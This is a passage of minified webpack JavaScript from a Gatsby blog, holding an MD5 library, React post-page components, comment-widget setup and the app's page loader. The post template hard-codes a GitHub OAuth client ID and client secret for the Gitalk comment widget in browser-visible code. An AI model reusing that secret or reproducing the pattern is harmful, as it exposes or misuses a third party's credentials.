~i))+t[0]-198630844|0,n=(n<<6|n>>>26)+a|0,i+=(a^(n|~r))+t[7]+1126891415|0,i=(i<<10|i>>>22)+n|0,r+=(n^(i|~a))+t[14]-1416354905|0,r=(r<<15|r>>>17)+i|0,a+=(i^(r|~n))+t[5]-57434055|0,a=(a<<21|a>>>11)+r|0,n+=(r^(a|~i))+t[12]+1700485571|0,n=(n<<6|n>>>26)+a|0,i+=(a^(n|~r))+t[3]-1894986606|0,i=(i<<10|i>>>22)+n|0,r+=(n^(i|~a))+t[10]-1051523|0,r=(r<<15|r>>>17)+i|0,a+=(i^(r|~n))+t[1]-2054922799|0,a=(a<<21|a>>>11)+r|0,n+=(r^(a|~i))+t[8]+1873313359|0,n=(n<<6|n>>>26)+a|0,i+=(a^(n|~r))+t[15]-30611744|0,i=(i<<10|i>>>22)+n|0,r+=(n^(i|~a))+t[6]-1560198380|0,r=(r<<15|r>>>17)+i|0,a+=(i^(r|~n))+t[13]+1309151649|0,a=(a<<21|a>>>11)+r|0,n+=(r^(a|~i))+t[4]-145523070|0,n=(n<<6|n>>>26)+a|0,i+=(a^(n|~r))+t[11]-1120210379|0,i=(i<<10|i>>>22)+n|0,r+=(n^(i|~a))+t[2]+718787259|0,r=(r<<15|r>>>17)+i|0,a+=(i^(r|~n))+t[9]-343485551|0,a=(a<<21|a>>>11)+r|0,e[0]=n+e[0]|0,e[1]=a+e[1]|0,e[2]=r+e[2]|0,e[3]=i+e[3]|0}function n(e){var t,n=[];for(t=0;t<64;t+=4)n[t>>2]=e.charCodeAt(t)+(e.charCodeAt(t+1)<<8)+(e.charCodeAt(t+2)<<16)+(e.charCodeAt(t+3)<<24);return n}function a(e){var t,n=[];for(t=0;t<64;t+=4)n[t>>2]=e[t]+(e[t+1]<<8)+(e[t+2]<<16)+(e[t+3]<<24);return n}function r(e){var a,r,i,o,u,s,d=e.length,c=[1732584193,-271733879,-1732584194,271733878];for(a=64;a<=d;a+=64)t(c,n(e.substring(a-64,a)));for(e=e.substring(a-64),r=e.length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],a=0;a<r;a+=1)i[a>>2]|=e.charCodeAt(a)<<(a%4<<3);if(i[a>>2]|=128<<(a%4<<3),a>55)for(t(c,i),a=0;a<16;a+=1)i[a]=0;return o=8*d,o=o.toString(16).match(/(.*?)(.{0,8})$/),u=parseInt(o[2],16),s=parseInt(o[1],16)||0,i[14]=u,i[15]=s,t(c,i),c}function i(e){var n,r,i,o,u,s,d=e.length,c=[1732584193,-271733879,-1732584194,271733878];for(n=64;n<=d;n+=64)t(c,a(e.subarray(n-64,n)));for(e=n-64<d?e.subarray(n-64):new Uint8Array(0),r=e.length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],n=0;n<r;n+=1)i[n>>2]|=e[n]<<(n%4<<3);if(i[n>>2]|=128<<(n%4<<3),n>55)for(t(c,i),n=0;n<16;n+=1)i[n]=0;return o=8*d,o=o.toString(16).match(/(.*?)(.{0,8})$/),u=parseInt(o[2],16),s=parseInt(o[1],16)||0,i[14]=u,i[15]=s,t(c,i),c}function o(e){var t,n="";for(t=0;t<4;t+=1)n+=p[e>>8*t+4&15]+p[e>>8*t&15];return n}function u(e){var t;for(t=0;t<e.length;t+=1)e[t]=o(e[t]);return e.join("")}function s(e){return/[\u0080-\uFFFF]/.test(e)&&(e=unescape(encodeURIComponent(e))),e}function d(e,t){var n,a=e.length,r=new ArrayBuffer(a),i=new Uint8Array(r);for(n=0;n<a;n+=1)i[n]=e.charCodeAt(n);return t?i:r}function c(e){return String.fromCharCode.apply(null,new Uint8Array(e))}function l(e,t,n){var a=new Uint8Array(e.byteLength+t.byteLength);return a.set(new Uint8Array(e)),a.set(new Uint8Array(t),e.byteLength),n?a:a.buffer}function m(e){var t,n=[],a=e.length;for(t=0;t<a-1;t+=2)n.push(parseInt(e.substr(t,2),16));return String.fromCharCode.apply(String,n)}function f(){this.reset()}var h=function(e,t){return e+t&4294967295},p=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];return"5d41402abc4b2a76b9719d911017c592"!==u(r("hello"))&&(h=function(e,t){var n=(65535&e)+(65535&t),a=(e>>16)+(t>>16)+(n>>16);return a<<16|65535&n}),"undefined"==typeof ArrayBuffer||ArrayBuffer.prototype.slice||!function(){function t(e,t){return e=0|e||0,e<0?Math.max(e+t,0):Math.min(e,t)}ArrayBuffer.prototype.slice=function(n,a){var r,i,o,u,s=this.byteLength,d=t(n,s),c=s;return a!==e&&(c=t(a,s)),d>c?new ArrayBuffer(0):(r=c-d,i=new ArrayBuffer(r),o=new Uint8Array(i),u=new Uint8Array(this,d,r),o.set(u),i)}}(),f.prototype.append=function(e){return this.appendBinary(s(e)),this},f.prototype.appendBinary=function(e){this._buff+=e,this._length+=e.length;var a,r=this._buff.length;for(a=64;a<=r;a+=64)t(this._hash,n(this._buff.substring(a-64,a)));return this._buff=this._buff.substring(a-64),this},f.prototype.end=function(e){var t,n,a=this._buff,r=a.length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(t=0;t<r;t+=1)i[t>>2]|=a.charCodeAt(t)<<(t%4<<3);return this._finish(i,r),n=u(this._hash),e&&(n=m(n)),this.reset(),n},f.prototype.reset=function(){return this._buff="",this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},f.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash.slice()}},f.prototype.setState=function(e){return this._buff=e.buff,this._length=e.length,this._hash=e.hash,this},f.prototype.destroy=function(){delete this._hash,delete this._buff,delete this._length},f.prototype._finish=function(e,n){var a,r,i,o=n;if(e[o>>2]|=128<<(o%4<<3),o>55)for(t(this._hash,e),o=0;o<16;o+=1)e[o]=0;a=8*this._length,a=a.toString(16).match(/(.*?)(.{0,8})$/),r=parseInt(a[2],16),i=parseInt(a[1],16)||0,e[14]=r,e[15]=i,t(this._hash,e)},f.hash=function(e,t){return f.hashBinary(s(e),t)},f.hashBinary=function(e,t){var n=r(e),a=u(n);return t?m(a):a},f.ArrayBuffer=function(){this.reset()},f.ArrayBuffer.prototype.append=function(e){var n,r=l(this._buff.buffer,e,!0),i=r.length;for(this._length+=e.byteLength,n=64;n<=i;n+=64)t(this._hash,a(r.subarray(n-64,n)));return this._buff=n-64<i?new Uint8Array(r.buffer.slice(n-64)):new Uint8Array(0),this},f.ArrayBuffer.prototype.end=function(e){var t,n,a=this._buff,r=a.length,i=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(t=0;t<r;t+=1)i[t>>2]|=a[t]<<(t%4<<3);return this._finish(i,r),n=u(this._hash),e&&(n=m(n)),this.reset(),n},f.ArrayBuffer.prototype.reset=function(){return this._buff=new Uint8Array(0),this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},f.ArrayBuffer.prototype.getState=function(){var e=f.prototype.getState.call(this);return e.buff=c(e.buff),e},f.ArrayBuffer.prototype.setState=function(e){return e.buff=d(e.buff,!0),f.prototype.setState.call(this,e)},f.ArrayBuffer.prototype.destroy=f.prototype.destroy,f.ArrayBuffer.prototype._finish=f.prototype._finish,f.ArrayBuffer.hash=function(e,t){var n=i(new Uint8Array(e)),a=u(n);return t?m(a):a},f})},457:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(3),i=a(r),o=n(24),u=a(o),s=n(4),d=a(s),c=function(e){var t=e.tags,n=e.draft;return i.default.createElement("ul",{className:"tags list-inline"},t&&t.split(", ").map(function(e,t){return i.default.createElement("li",{key:t},i.default.createElement(u.default,{to:"/tag/"+e},e))}),n&&i.default.createElement("li",{className:"draft-tag"},i.default.createElement(u.default,{to:"/drafts"},"Draft")))};c.propTypes={tags:d.default.string,draft:d.default.bool},t.default=c,e.exports=t.default},179:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(3),i=a(r),o=n(15),u=a(o);t.default=function(e){var t=e.type,n=e.style;return i.default.createElement("i",{className:(0,u.default)("icon","icon-"+t),style:n})},e.exports=t.default},461:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}t.__esModule=!0;var r=n(3),i=a(r),o=n(24),u=a(o),s=n(4),d=a(s),c=function(e){var t=e.post;return t&&i.default.createElement("div",null,i.default.createElement(u.default,{className:"navigate-link",to:t.frontmatter.path},t.frontmatter.title),i.default.createElement("div",null,t.frontmatter.date),i.default.createElement("p",{className:"navigate-desc"},""+t.excerpt))};c.propTypes={post:d.default.object},t.default=c,e.exports=t.default},466:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e){var t=e.authorName,n=e.title,a=e.description,r=e.date,i='{\n    "@context": "http://schema.org/",\n    "@type": "BlogPosting",\n    "author": "'+t+'",\n    "headline": "'+n+'",\n    "datePublished": "'+r+'",\n    "description": "'+a+'",\n    "publisher": {\n      "@type": "Person",\n      "name": "'+t+'",\n      "logo": {\n        "@type": "ImageObject",\n        "url": "'+(0,d.withPrefix)("/schema/avatar.png")+'"\n      }\n    }\n  }';return o.default.createElement("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:i}})}t.__esModule=!0,t.default=r;var i=n(3),o=a(i),u=n(4),s=a(u),d=n(24);r.propTypes={authorName:s.default.string,title:s.default.string,description:s.default.string,date:s.default.string},e.exports=t.default},475:function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0,t.pageQuery=void 0;var u=n(3),s=a(u),d=n(4),c=a(d),l=n(24),m=a(l),f=n(2113),h=n(111),p=a(h),g=n(1173),v=a(g),w=n(466),b=a(w),y=n(85),M=a(y),k=n(307),P=a(k),W=n(96),x=n(15),j=a(x),S=n(1897),C=n(2132),T=a(C),z=n(457),N=a(z),E=n(461),D=a(E),_=n(45),H=a(_),O=n(55),A=a(O),I=n(179),X=a(I),Y="undefined"!=typeof window?window:{},L=200,F=350,R=Y.innerWidth<=768,q=function(e){function t(n){r(this,t);var a=i(this,e.call(this,n));return a.handleKeyDown=function(e){var t=e.code,n=e.ctrlKey,r=e.shiftKey;if(n&&r){var i=a.props,o=i.history,u=i.data,s=u.prePost,d=u.nextPost,c=function(e){e&&o.push((0,W.get)(e,"frontmatter.path"))},l={ArrowLeft:function(){return c(s)},ArrowRight:function(){return c(d)},Backslash:a.handleToggleCollapse};l[t]&&l[t]()}},a.handleHashChange=function(){var e=decodeURIComponent(window.location.hash);e&&a.props.scrollTo(e)},a.handleSaveScrollTop=function(){if(!R){var e=document.documentElement||document.body,t=e.getBoundingClientRect(),n=t.left+e.clientWidth/2,r=-t.top+54-window.pageYOffset;return a.targetEle=document.elementFromPoint(n,r),a.targetEle==e?void(a.topPOffset=!1):void(a.topPOffset=Math.round(a.targetEle.getBoundingClientRect().top-t.top))}},a.handleRestoreScrollTop=function(){if(!R){var e=document.documentElement||document.body;if(a.topPOffset!==!1){var t=e.scrollTop,n=Math.round(e.getBoundingClientRect().top)-Math.round(a.targetEle.getBoundingClientRect().top);e.scrollTop=t-n-a.topPOffset}}},a.handleScroll=function(e){var t=P.default.scrollTop(e?e.target:window),n=a.state,r=n.transparent,i=n.anchors,o=(0,W.get)(document.querySelector(".post"),"offsetTop",0)+(0,W.get)(document.querySelector(".separator"),"offsetTop",0);t>o&&r&&a.setState({transparent:!1}),t<=o&&!r&&a.setState({transparent:!0,collapse:!1});var u=0;i.forEach(function(e,n){var a=e.top,r=e.anchor;n===u&&(t>a-60?u++:u--),r.classList.remove("active")}),i.length>0&&(u<=0?i[0].anchor.classList.add("active"):u>=i.length?i[i.length-1].anchor.classList.add("active"):i[u].anchor.classList.add("active"))},a.dealWithCategory=function(e){for(var t=P.default.scrollTop(window),n=a.$category?a.$category.querySelectorAll("a"):[],r=[],i=function(e,i){var o=n[e],u=o.hash,s="#"===u[0]?u:"#"+u,d=decodeURIComponent(s.slice(1)),c=document.getElementById(d).getBoundingClientRect();
M.default.on(o,"click",function(e){return e.preventDefault(),history.pushState?(history.pushState(null,null,s),a.props.scrollTo(d)):window.location.hash=s,!1}),r.push({id:d,hash:s,top:c.top+t,anchor:o})},o=0,u=n.length;o<u;o++)i(o,u);a.setState({anchors:r},e)},a.handleToggleCollapse=function(){a.state.collapse?a.props.enableHideHeader(!0):a.props.enableHideHeader(!1),a.setState({collapse:!a.state.collapse},function(){a.handleRestoreScrollTop(),a.handleSaveScrollTop(),a.state.collapse&&a.dealWithCategory()})},a.isProduction=!0,a.state={collapse:!1,transparent:!0,anchors:[]},a._handleScroll=(0,W.throttle)(a.handleScroll,200),a.targetEle=null,a.topPOffset=null,a}return o(t,e),t.prototype.componentDidMount=function(){var e=this;document.lazyLoadInstance||(document.lazyLoadInstance=new LazyLoad),document.lazyLoadInstance.update();var t=this.props.data,n=t.mainPost;if(this.isProduction&&!n.frontmatter.draft){var a=new v.default({clientID:"c6d8d75c91d5c0cfa42d",clientSecret:"b8e5e295b87b062e292978826729dc7178187fbe",repo:"GatsbyBlog",admin:["towavephone"],owner:"towavephone",id:n.frontmatter.path.length>50?T.default.hash(n.frontmatter.path):n.frontmatter.path,title:n.frontmatter.title,body:n.frontmatter.path+n.excerpt,distractionFreeMode:!0,createIssueManually:!1});a.render("gitalk-container")}M.default.on(window,"scroll",this._handleScroll),M.default.on(window,"scroll",this.handleSaveScrollTop),M.default.on(window,"hashchange",this.handleHashChange),M.default.on(window,"resize",function(){return e.dealWithCategory(e._handleScroll)}),M.default.on(window,"keydown",this.handleKeyDown);var r=decodeURIComponent(window.location.hash);r&&this.props.scrollTo(r),this.dealWithCategory(this._handleScroll)},t.prototype.componentDidUpdate=function(){document.lazyLoadInstance.update()},t.prototype.componentWillUnmount=function(){var e=this;M.default.off(window,"scroll",this._handleScroll),M.default.off(window,"scroll",this.handleSaveScrollTop),M.default.off(window,"hashchange",this.handleHashChange),M.default.off(window,"resize",function(){return e.dealWithCategory(e._handleScroll)}),M.default.off(window,"keydown",this.handleKeyDown),this.props.enableHideHeader(!0)},t.prototype.render=function(){var e=this,t=this.props.data,n=t.mainPost,a=t.nextPost,r=t.prePost,i=t.site.siteMetadata.siteUrl,o=""+i+n.frontmatter.path,u=Y.localStorage||{},d=u.categoryWidth,c=void 0===d?F:d,l=this.state,h=l.collapse,g=l.transparent,v=l.width,w=void 0===v?R?Y.innerWidth:+c:v;return s.default.createElement("div",null,s.default.createElement(b.default,{authorName:"女王控",title:""+n.frontmatter.title,description:n.excerpt,date:n.frontmatter.date}),s.default.createElement(A.default,{title:""+n.frontmatter.title,description:n.excerpt,tags:n.frontmatter.tags,path:n.frontmatter.path,siteUrl:i,noIndex:n.frontmatter.draft}),s.default.createElement("main",{className:(0,j.default)({"blog container":!0,"collapse-catalog":h}),role:"main"},s.default.createElement("div",{className:"medium-10 medium-offset-1 large-10 large-offset-1 post",style:h&&!R?{left:w,width:"calc(100% - "+w+"px)"}:null},s.default.createElement("header",{className:"post-head"},s.default.createElement("h1",{className:"post-title"},n.frontmatter.title)),s.default.createElement("section",{className:"post-meta"},s.default.createElement("div",{className:"row"},s.default.createElement("div",{className:"medium-6 small-12"},s.default.createElement("ul",{className:"list-inline"},s.default.createElement("li",null,s.default.createElement(m.default,{to:"/",className:"author-avatar",itemProp:"name"},s.default.createElement(p.default,{sizes:t.file.childImageSharp.sizes}))),s.default.createElement("li",null,s.default.createElement("div",{className:"author-name"},"女王控"),s.default.createElement("time",{className:"post-date",dateTime:n.frontmatter.date},n.frontmatter.date)))),s.default.createElement("div",{className:"medium-6 small-12 desc"},s.default.createElement(N.default,{tags:n.frontmatter.tags,draft:n.frontmatter.draft}),s.default.createElement("div",{className:"timeSize"},"阅读时间：",n.timeToRead,"分钟 文章字数：",n.wordCount.words,"字")))),s.default.createElement(H.default,null),s.default.createElement("article",{className:"main-post"},s.default.createElement("section",{className:"post-content",dangerouslySetInnerHTML:{__html:n.html}}),s.default.createElement(H.default,null),s.default.createElement("footer",{className:"post-footer"},s.default.createElement("section",{className:"share text-center"},n.frontmatter.draft?s.default.createElement("small",null,"这是草稿页，默认分享、评论关闭"):s.default.createElement("ul",{className:"share-buttons list-inline"},s.default.createElement("li",null,s.default.createElement("b",null,"分享到")),s.default.createElement("li",{className:"link-twitter"},s.default.createElement(f.TwitterShareButton,{url:o,title:n.frontmatter.title,via:"kbariotis",className:"share-twitter"},s.default.createElement("span",null,"Twitter"))),s.default.createElement("li",{className:"link-facebook"},s.default.createElement(f.FacebookShareButton,{url:o,className:"share-facebook"},s.default.createElement("span",null,"Facebook"))),s.default.createElement("li",{className:"link-google-plus"},s.default.createElement(f.GooglePlusShareButton,{url:o,className:"share-google-plus"},s.default.createElement("span",null,"Google+"))),s.default.createElement("li",{className:"link-reddit",title:n.frontmatter.title},s.default.createElement(f.RedditShareButton,{url:o,className:"share-reddit"},s.default.createElement("span",null,"Reddit")))))),this.isProduction&&!n.frontmatter.draft&&s.default.createElement("section",{className:"blog-section"},s.default.createElement("div",null,s.default.createElement("header",{className:"header"},s.default.createElement("h2",null,"评论")),s.default.createElement("div",{id:"gitalk-container"}))),s.default.createElement("section",{className:"blog-section"},r?s.default.createElement("header",{className:"header"},s.default.createElement("h2",null,"阅读上一篇")):null,s.default.createElement(D.default,{post:r})),s.default.createElement("section",{className:"blog-section"},a?s.default.createElement("header",{className:"header"},s.default.createElement("h2",null,"阅读下一篇")):null,s.default.createElement(D.default,{post:a})))),s.default.createElement("div",{className:(0,j.default)({headings:!0,fixed:!g}),style:{width:w,left:h?0:"-"+(w+70)+"px"}},s.default.createElement(S.Resizable,{enable:{bottom:!1,right:!0},size:{width:w},minWidth:R?"auto":L,onResizeStop:function(t,n,a,r){var i=w+r.width;e.setState({width:i},function(){e.dealWithCategory(e._handleScroll)}),Y.localStorage&&Y.localStorage.setItem("categoryWidth",i)},className:"index-resizable"},s.default.createElement("div",{className:"index-container"},s.default.createElement("div",{className:"index-title"},"目录"),s.default.createElement("div",{ref:function(t){return e.$category=t},className:(0,j.default)("index-list",{catalog:void 0===n.frontmatter.catalog_number||null===n.frontmatter.catalog_number||n.frontmatter.catalog_number}),dangerouslySetInnerHTML:{__html:n.tableOfContents}})))),s.default.createElement("div",{className:(0,j.default)({"collapse-icon":!0}),onClick:this.handleToggleCollapse,style:{left:g?-100:h?R?w-70:w+25:25}},s.default.createElement(X.default,{type:h?"cross":"text-document",style:{fontSize:"24px"}}))))},t}(u.Component);t.default=q,q.propTypes={data:c.default.object,scrollTo:c.default.func};t.pageQuery="** extracted graphql fragment **"}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/app-a9c8ee0a1a3f87f41f37.js
body_size: 35117
content:
webpackJsonp([0xd2a57dc1d883],[function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}var a=Object.assign||function(n){for(var o=1;o<arguments.length;o++){var e=arguments[o];for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(n[t]=e[t])}return n},u=e(178),s=e(3),r=t(s),l=e(376),c=t(l),i=e(173),p=e(1168),m=e(573),d=t(m),f=e(48),g=e(453),j=t(g),y=e(133),h=t(y),x=e(1735),C=t(x),N=e(1736),b=t(N),k=e(451),w=t(k),v=e(450),E=t(v),R=e(276),_=t(R);e(486),window.___history=j.default,window.___emitter=h.default,_.default.addPagesArray(C.default),_.default.addProdRequires(E.default),window.asyncRequires=E.default,window.___loader=_.default,window.matchPath=i.matchPath;var T=b.default.reduce(function(n,o){return n[o.fromPath]=o,n},{}),S=function(n){var o=T[n];return null!=o&&(j.default.replace(o.toPath),!0)};S(window.location.pathname),(0,u.apiRunnerAsync)("onClientEntry").then(function(){function n(n){window.___history&&l!==!1||(window.___history=n,l=!0,n.listen(function(n,o){S(n.pathname)||setTimeout(function(){(0,u.apiRunner)("onRouteUpdate",{location:n,action:o})},0)}))}function o(n,o){var e=o.location.pathname,t=(0,u.apiRunner)("shouldUpdateScroll",{prevRouterProps:n,pathname:e});if(t.length>0)return t[0];if(n){var a=n.location.pathname;if(a===e)return!1}return!0}(0,u.apiRunner)("registerServiceWorker").length>0&&e(456);var t=function(n,o){function e(n){n.page.path===_.default.getPage(a).path&&(h.default.off("onPostLoadPageResources",e),clearTimeout(l),r(t))}var t=(0,f.createLocation)(n,null,null,j.default.location),a=t.pathname,u=T[a];u&&(a=u.toPath);var s=window.location;if(s.pathname!==t.pathname||s.search!==t.search||s.hash!==t.hash){var r=o?window.___history.replace:window.___history.push,l=setTimeout(function(){h.default.off("onPostLoadPageResources",e),h.default.emit("onDelayedLoadPageResources",{pathname:a}),r(t)},1e3);_.default.getResourcesForPathname(a)?(clearTimeout(l),r(t)):h.default.on("onPostLoadPageResources",e)}};window.___push=function(n){return t(n,!1)},window.___replace=function(n){return t(n,!0)},window.___navigateTo=window.___push,(0,u.apiRunner)("onRouteUpdate",{location:j.default.location,action:j.default.action});var l=!1,m=(0,u.apiRunner)("replaceRouterComponent",{history:j.default})[0],g=function(n){var o=n.children;return r.default.createElement(i.Router,{history:j.default},o)},y=(0,i.withRouter)(w.default);_.default.getResourcesForPathname(window.location.pathname,function(){var e=function(){return(0,s.createElement)(m?m:g,null,(0,s.createElement)(p.ScrollContext,{shouldUpdateScroll:o},(0,s.createElement)(y,{layout:!0,children:function(o){return(0,s.createElement)(i.Route,{render:function(e){n(e.history);var t=o?o:e;return _.default.getPage(t.location.pathname)?(0,s.createElement)(w.default,a({page:!0},t)):(0,s.createElement)(w.default,{page:!0,location:{pathname:"/404.html"}})}})}})))},t=(0,u.apiRunner)("wrapRootComponent",{Root:e},e)[0],l=(0,u.apiRunner)("replaceHydrateFunction",void 0,c.default.render)[0];(0,d.default)(function(){return l(r.default.createElement(t,null),"undefined"!=typeof window?document.getElementById("___gatsby"):void 0,function(){(0,u.apiRunner)("onInitialClientRender")})})})})},function(n,o,e){"use strict";function t(){function n(n){var o=t.lastChild;return"SCRIPT"!==o.tagName?void("undefined"!=typeof console&&console.warn&&console.warn("Script is not a script",o)):void(o.onload=o.onerror=function(){o.onload=o.onerror=null,setTimeout(n,0)})}var o,t=document.querySelector("head"),a=e.e,u=e.s;e.e=function(t,s){var r=!1,l=!0,c=function(n){s&&(s(e,n),s=null)};return!u&&o&&o[t]?void c(!0):(a(t,function(){r||(r=!0,l?setTimeout(function(){c()}):c())}),void(r||(l=!1,n(function(){r||(r=!0,u?u[t]=void 0:(o||(o={}),o[t]=!0),c(!0))}))))}}t()},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o){function e(){throw new Error("setTimeout has not been defined")}function t(){throw new Error("clearTimeout has not been defined")}function a(n){if(i===setTimeout)return setTimeout(n,0);if((i===e||!i)&&setTimeout)return i=setTimeout,setTimeout(n,0);try{return i(n,0)}catch(o){try{return i.call(null,n,0)}catch(o){return i.call(this,n,0)}}}function u(n){if(p===clearTimeout)return clearTimeout(n);if((p===t||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(n);try{return p(n)}catch(o){try{return p.call(null,n)}catch(o){return p.call(this,n)}}}function s(){g&&d&&(g=!1,d.length?f=d.concat(f):j=-1,f.length&&r())}function r(){if(!g){var n=a(s);g=!0;for(var o=f.length;o;){for(d=f,f=[];++j<o;)d&&d[j].run();j=-1,o=f.length}d=null,g=!1,u(n)}}function l(n,o){this.fun=n,this.array=o}function c(){}var i,p,m=n.exports={};!function(){try{i="function"==typeof setTimeout?setTimeout:e}catch(n){i=e}try{p="function"==typeof clearTimeout?clearTimeout:t}catch(n){p=t}}();var d,f=[],g=!1,j=-1;m.nextTick=function(n){var o=new Array(arguments.length-1);if(arguments.length>1)for(var e=1;e<arguments.length;e++)o[e-1]=arguments[e];f.push(new l(n,o)),1!==f.length||g||a(r)},l.prototype.run=function(){this.fun.apply(null,this.array)},m.title="browser",m.browser=!0,m.env={},m.argv=[],m.version="",m.versions={},m.on=c,m.addListener=c,m.once=c,m.off=c,m.removeListener=c,m.removeAllListeners=c,m.emit=c,m.prependListener=c,m.prependOnceListener=c,m.listeners=function(n){return[]},m.binding=function(n){throw new Error("process.binding is not supported")},m.cwd=function(){return"/"},m.chdir=function(n){throw new Error("process.chdir is not supported")},m.umask=function(){return 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o,e){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}var a=e(1884),u=t(a),s=(0,u.default)();n.exports=s},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o,e){"use strict";function t(n,o,e){var t=u.map(function(e){if(e.plugin[n]){var t=e.plugin[n](o,e.options);return t}});return t=t.filter(function(n){return"undefined"!=typeof n}),t.length>0?t:e?[e]:[]}function a(n,o,e){return u.reduce(function(e,t){return t.plugin[n]?e.then(function(){return t.plugin[n](o,t.options)}):e},Promise.resolve())}o.__esModule=!0,o.apiRunner=t,o.apiRunnerAsync=a;var u=[{plugin:e(1161),options:{plugins:[]}},{plugin:e(1172),options:{plugins:[],language:"mermaid",theme:"default",version:"10.4.0"}},{plugin:e(1169),options:{plugins:[]}},{plugin:e(1171),options:{plugins:[],classPrefix:"grds"}},{plugin:e(1170),options:{plugins:[],buttonText:"复制代码",toasterText:"复制成功"}},{plugin:e(1159),options:{plugins:[],siteUrl:"https://blog.towavephone.com"}},{plugin:e(1162),options:{plugins:[],color:"tomato"}},{plugin:e(1164),options:{plugins:[]}}]},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(n,o,e){(function(n){"use strict";function t(n){return n&&n.__esModule?n:{default:n}}o.__esModule=!0,o.publicLoader=void 0;var a=e(3),u=(t(a),e(452)),s=t(u),r=e(133),l=t(r),c=e(277),i=t(c),p=void 0,m={},d={},f={},g={},j={},y=[],h=[],x={},C="",N=[],b={},k=function(n){return n&&n.default||n},w=void 0,v=!0,E=[],R={},_={},T=5;w=e(455)({getNextQueuedResources:function(){return N.slice(-1)[0]},createResourceDownload:function(n){O(n,function(){N=N.filter(function(o){return o!==n}),w.onResourcedFinished(n)})}}),l.default.on("onPreLoadPageResources",function(n){w.onPreLoadPageResources(n)}),l.default.on("onPostLoadPageResources",function(n){w.onPostLoadPageResources(n)});var S=function(n,o){return b[n]>b[o]?1:b[n]<b[o]?-1:0},P=function(n,o){return x[n]>x[o]?1:x[n]<x[o]?-1:0},O=function(o){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};if(g[o])n.nextTick(function(){e(null,g[o])});else{var t=void 0;t="component---"===o.slice(0,12)?d.components[o]:"layout---"===o.slice(0,9)?d.layouts[o]:d.json[o],t(function(n,t){g[o]=t,E.push({resource:o,succeeded:!n}),_[o]||(_[o]=n),E=E.slice(-T),e(n,t)})}},A=function(o,e){j[o]?n.nextTick(function(){e(null,j[o])}):_[o]?n.nextTick(function(){e(_[o])}):O(o,function(n,t){if(n)e(n);else{var a=k(t());j[o]=a,e(n,a)}})},L=function(){var n=navigator.onLine;if("boolean"==typeof n)return n;var o=E.find(function(n){return n.succeeded});return!!o},q=function(n,o){console.log(o),R[n]||(R[n]=o),L()&&window.location.pathname.replace(/\/$/g,"")!==n.replace(/\/$/g,"")&&(window.location.pathname=n)},z=1,M={empty:function(){h=[],x={},b={},N=[],y=[],C=""},addPagesArray:function(n){y=n,C="",p=(0,s.default)(n,C)},addDevRequires:function(n){m=n},addProdRequires:function(n){d=n},dequeue:function(){return h.pop()},enqueue:function(n){var o=(0,i.default)(n,C);if(!y.some(function(n){return n.path===o}))return!1;var e=1/z;z+=1,x[o]?x[o]+=1:x[o]=1,M.has(o)||h.unshift(o),h.sort(P);var t=p(o);return t.jsonName&&(b[t.jsonName]?b[t.jsonName]+=1+e:b[t.jsonName]=1+e,N.indexOf(t.jsonName)!==-1||g[t.jsonName]||N.unshift(t.jsonName)),t.componentChunkName&&(b[t.componentChunkName]?b[t.componentChunkName]+=1+e:b[t.componentChunkName]=1+e,N.indexOf(t.componentChunkName)!==-1||g[t.jsonName]||N.unshift(t.componentChunkName)),N.sort(S),w.onNewResourcesAdded(),!0},getResources:function(){return{resourcesArray:N,resourcesCount:b}},getPages:function(){return{pathArray:h,pathCount:x}},getPage:function(n){return p(n)},has:function(n){return h.some(function(o){return o===n})},getResourcesForPathname:function(o){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};v&&navigator&&navigator.serviceWorker&&navigator.serviceWorker.controller&&"activated"===navigator.serviceWorker.controller.state&&(p(o)||navigator.serviceWorker.getRegistrations().then(function(n){if(n.length){for(var o=n,e=Array.isArray(o),t=0,o=e?o:o[Symbol.iterator]();;){var a;if(e){if(t>=o.length)break;a=o[t++]}else{if(t=o.next(),t.done)break;a=t.value}var u=a;u.unregister()}window.location.reload()}})),v=!1;if(R[o])return q(o,'Previously detected load failure for "'+o+'"'),e();var t=p(o);if(!t)return q(o,"A page wasn't found for \""+o+'"'),e();if(o=t.path,f[o])return 